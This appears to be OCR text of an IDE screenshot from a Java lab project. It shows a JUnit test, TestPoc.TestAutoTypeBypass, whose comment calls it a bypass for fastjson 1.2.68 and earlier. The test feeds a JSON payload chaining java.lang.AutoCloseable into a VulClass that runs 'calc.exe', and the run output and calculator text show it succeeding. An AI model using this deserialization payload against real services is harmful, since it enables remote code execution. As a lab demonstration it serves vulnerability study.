 java
com.thonsun.demo02
Flag
FlagHandler
User
VulClass
resources
test
java
com.thonsun.demo02
ExploitOne
TestPoc
TestUser
target
20 * @Create: 2020/12/28 12:05
21 **/
22 public class TestPoc {
23 @Test
24 //fastjson <= 1.2.68通杀绕过
25 public void TestAutoTypeBypass(){
26 String poc = "{\"@type\":\"java.lang.AutoCloseable\", \"@type\":\"com.thonsun.demo02.VulClass\", \"cmd\":\"calc.exe\"}";
27
28 JSONObject.parseObject(poc);
29 }
30
31 @Test
TestPoc > TestAutoTypeBypass()
Run: TestPoc.TestAutoTypeBypass
Tests passed: 1 of 1 test – 178 ms
TestPoc (com.thonsun.demo02) 178 ms
TestAutoTypeBypass 178 ms
"D:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
Process finished with exit code 0
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷